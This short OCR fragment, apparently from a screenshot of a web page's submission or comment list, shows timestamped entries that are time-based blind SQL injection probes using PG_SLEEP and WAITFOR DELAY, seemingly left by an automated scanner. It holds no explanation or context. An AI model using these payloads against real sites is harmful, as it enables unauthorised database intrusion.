
mODYpQ6j' OR 515=​(SELECT 515 FROM
PG_SLEEP(12))--
2026-06-08 17:04:48 - wUmrLVWz
-1)) OR 849=​(SELECT 849 FROM PG_SLEEP(12))--
2026-06-08 17:04:45 - wUmrLVWz
-5) OR 280=​(SELECT 280 FROM PG_SLEEP(12))--
2026-06-08 17:04:42 - wUmrLVWz
-5 OR 720=​(SELECT 720 FROM PG_SLEEP(12))--
2026-06-08 17:04:40 - wUmrLVWz
OOJHpp0A'; waitfor delay '0:0:12' --